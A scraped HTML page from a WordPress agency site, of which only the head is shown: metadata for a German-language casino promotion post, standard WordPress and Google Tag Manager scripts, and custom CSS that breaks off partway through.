

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wom.ec/f1-casino-bietet-hochwertige-spiele-grosse-auszahlungen-und-ein-hohes-mass-an-sicherhei/
body_size: 136153
content:
<!DOCTYPE html>
<html lang="es" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta charset="UTF-8">
	
	<!-- Latest IE rendering engine & Chrome Frame Meta Tags -->
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wom.ec/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://wom.ec/wp-content/themes/mist/js/plugins/html5.js" async="async"></script>
	<script src="https://wom.ec/wp-content/themes/mist/js/plugins/respond.min.js" async="async"></script>
	<![endif]--> 
	
	<!--[if lte IE 7]><script src="https://wom.ec/wp-content/themes/mist/js/plugins/icons-lte-ie7.js" async="async"></script><![endif]-->
	
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/all.css">
  	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.13.0/css/v4-shims.css">


	
	<title>F1 Casino bietet hochwertige Spiele, große Auszahlungen und ein hohes Maß an Sicherhei &#8211; WOM</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="WOM &raquo; Feed" href="https://wom.ec/feed/" />
<link rel="alternate" type="application/rss+xml" title="WOM &raquo; Feed de los comentarios" href="https://wom.ec/comments/feed/" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta property="og:title" content="F1 Casino bietet hochwertige Spiele, große Auszahlungen und ein hohes Maß an Sicherhei" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://wom.ec/f1-casino-bietet-hochwertige-spiele-grosse-auszahlungen-und-ein-hohes-mass-an-sicherhei/" />
<meta property="og:site_name" content="WOM" />
<meta property="og:description" content="Word of Mouth Agency" />
<meta property="og:image" content="https://wom.ec/wp-content/uploads/2020/07/logo-wom-agency.png" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wom.ec\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wom.ec/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://wom.ec/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-main-min-style-css' href='https://wom.ec/wp-content/themes/mist/css/main-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-theme-style-css' href='https://wom.ec/wp-content/themes/mist/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-visual-composer-extend-css' href='https://wom.ec/wp-content/themes/mist/css/plugins/visual-composer.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-color-scheme-style-css' href='https://wom.ec/wp-content/themes/mist/color-schemes/yellow.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-theme-responsive-style-css' href='https://wom.ec/wp-content/themes/mist/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-custom-css-css' href='//wom.ec/wp-content/uploads/mist/theme_1.css' type='text/css' media='all' />
<link rel='stylesheet' id='zozo-shortcodes-css' href='https://wom.ec/wp-content/plugins/zozothemes-core/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wom.ec/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoonpack1-css' href='https://wom.ec/wp-content/uploads/smile_fonts/icomoonpack1/icomoonpack1.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoonpack2-css' href='https://wom.ec/wp-content/uploads/smile_fonts/icomoonpack2/icomoonpack2.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-icomoonpack3-css' href='https://wom.ec/wp-content/uploads/smile_fonts/icomoonpack3/icomoonpack3.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Arimo:400,500,600,700,400italic,500italic,600italic,700italic%7COswald:200,300,400,500,600,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arimo:400,500,600,700,400italic,500italic,600italic,700italic%7COswald:200,300,400,500,600,700&#038;display=swap" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arimo:400,500,600,700,400italic,500italic,600italic,700italic%7COswald:200,300,400,500,600,700&#038;display=swap" /></noscript><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var zozo_js_vars = {"zozo_template_uri":"https:\/\/wom.ec\/wp-content\/themes\/mist","isRTL":"false","isOriginLeft":"true","zozo_sticky_height":"76px","zozo_sticky_height_alt":"60px","zozo_ajax_url":"https:\/\/wom.ec\/wp-admin\/admin-ajax.php","zozo_CounterYears":"Years","zozo_CounterMonths":"Months","zozo_CounterWeeks":"Weeks","zozo_CounterDays":"Days","zozo_CounterHours":"Hours","zozo_CounterMins":"Mins","zozo_CounterSecs":"Secs","zozo_CounterYear":"Year","zozo_CounterMonth":"Month","zozo_CounterWeek":"Week","zozo_CounterDay":"Day","zozo_CounterHour":"Hour","zozo_CounterMin":"Min","zozo_CounterSec":"Sec"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wom.ec/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wom.ec/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://wom.ec/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wom.ec/wp-json/wp/v2/posts/1787" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wom.ec/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://wom.ec/f1-casino-bietet-hochwertige-spiele-grosse-auszahlungen-und-ein-hohes-mass-an-sicherhei/" />
<link rel='shortlink' href='https://wom.ec/?p=1787' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wom.ec/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwom.ec%2Ff1-casino-bietet-hochwertige-spiele-grosse-auszahlungen-und-ein-hohes-mass-an-sicherhei%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wom.ec/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwom.ec%2Ff1-casino-bietet-hochwertige-spiele-grosse-auszahlungen-und-ein-hohes-mass-an-sicherhei%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NT8V5L');</script>
<!-- End Google Tag Manager -->
<meta name="generator" content="Redux 4.4.17" /><!-- Custom CSS -->
<style type="text/css">.bordertop_txt_an_trab{
    height: 12px;
    background: #ffffff;
    width: 320px;
    margin-top: 22%;
}
p.copfoo1 {
    width: 100%;
}
.herehablsttxt span{
    color:gray;
}
.txt_an_trab{
    color: white;
    font-family: MPB;
    font-size: 93px;
    line-height: 87px;
    margin-top: 1%;
}
.borderbot_txt_an_trab{
    height: 12px;
    background: #ffffff;
    width: 320px;
    margin-top: 0%;
}
.menu_for_jobs_bar{
    width: 55px;
    float: left;
    height: 77px;
    cursor: pointer;
    display: none;
}
.bar_jobs_type_selector{
    background: #adb615;
    text-align: center;
    font-family: MPB;
    color: #ffffff;
    font-size: 16px;
    width: 100%;
    display: inline-block;
    margin-bottom: -8px;
}
.bar_jobs_type_selector_fixed{
    position: fixed;
    top: 0;
    z-index: 999999;
}
.bar_inter_jobs_type_selector{
    float: left;
    width: calc(100% - 55px);
}
.jobs_type_selector{
    float: left;
    cursor: pointer;
    padding: 26px 0;
    border-left: 1px solid #1b2324;
    border-right: 1px solid #1b2324;
}
.jobs_type_selector:hover, .jobs_type_selector_selected{
    background: #ffffff;
    color: #adb615;
}

.menu-item-1243{
    display: none;
}
.urlsmailfoo a {
    color: #ffffff;
}
.urlsmailfoo a:hover{
    color: #b9c10a !important;
}
.video-responsive-src{
     position:absolute;
     top:0;
     left:0;
     bottom:0;
     width:100%;
     height:100%;
}
.video-responsive-contenedor{
     width: 100%; 
     margin: 0 auto;
     margin-top: 0;
     position:relative;
     padding-top:56.25%;
}
.suscr_form_noti_email{
    color:#ffffff !important;
}
.aviso_foo_ya_estas{
    display: none;
    position: absolute;
    font-family: MPR !important;
    font-size: 13px !important;
    bottom: -30px;
    color: #b9c10a;
}
.aviso_foo_ya_estas_form_noti{
    display: none;
    position: absolute;
    font-family: MPR !important;
    font-size: 13px !important;
    bottom: -60px;
    color: #b9c10a;
}
.video-responsive-src{
     position:absolute;
     top:0;
     left:0;
     right:0;
     bottom:0;
     width:100%;
     height:100%;
}
#header-main-sticky-wrapper{
    position: absolute !important;
    width: 100% !important;
}
.fooph a{
    color: white;
}
.fooph a:hover{
    color:#b9c10a !important;
}
.herehablstrun{
    display: inline-block;
    width: 600%;
}
.herehablstrunb{
    display: inline-block;
    width: 2400%;
}
.herehablst{
    margin-top: 85px;
    margin-bottom: 85px;
    width: calc(16.66%);
    float: left;
    display: inline-block;
    padding-left: 5px;
}
.herehablstb{
    margin-top: 85px;
    margin-bottom: 85px;
    width: calc(4.16%);
    float: left;
    display: inline-block;
    padding-left: 5px;
}
.herehablstbtn0kreg {
    float: left;
    color: #ffffff;
    margin-left: -75px;
    margin-top: 10px;
    cursor:pointer;
}
.herehablstinput textarea{
    background: transparent;
    border: 0;
    border-bottom: 2px solid #aeb814;
    width: 50%;
    border-radius: 0;
    font-size: 22px;
    font-family: MPR;
    color: white;
}
.herehablstnum{
    float: left;
    margin-right: 25px;
}
.herehablstnum2ci{
    width: 45px;
    margin-top: 4px;
}
.herehablsttxt{
    font-family: MPR;
    font-size: 28px;
    color: #ffffff;
    line-height: 32px;
    float: left;
    width: calc(100% - 70px);
    padding-right: 25px;
}
.herehablstinput{
    margin-top: 25px;
    display: inline-block;
    width: 100%;
    padding-left: 70px;
    padding-right: 25px;
}
.herehablstinput input{
    background: transparent;
    border: 0;
    border-bottom: 2px solid #aeb814;
    width: 50%;
    border-radius: 0;
    font-size: 22px;
    font-family: MPR;
    color: white;
}
.herehabl{
    background: #1c2425;
    background-image: url(/wp-content/uploads/2020/07/back-hablemos.jpg);
    background-size: cover;
    background-position:right;
    padding: 10% 95px;
    width: 100%;
    height:100vh;
    display: inline-flex;
    align-items: center;
}
.herehabl1{
    width: 100%;
    height:400px;
    overflow:hidden;
}
.herehabl1b{
    width: 100%;
    height:400px;
    overflow:hidden;
}
.herehablstbtn0k{
    float: left;
    margin-top: 45px;
    padding-left: 70px;
    cursor:pointer;
}
.herehablstbtn0k1, .herehablstbtn0k2, .herehablstbtn0k3, .herehablstbtn0k4, .herehablstbtn0k5{
    visibility: hidden;
}
.herehablstbtn0k1b, .herehablstbtn0k2b, .herehablstbtn0k3b, .herehablstbtn0k4b, .herehablstbtn0k5b, .herehablstbtn0k6b, .herehablstbtn0k7b, .herehablstbtn0k8b, .herehablstbtn0k9b, .herehablstbtn0k10b,
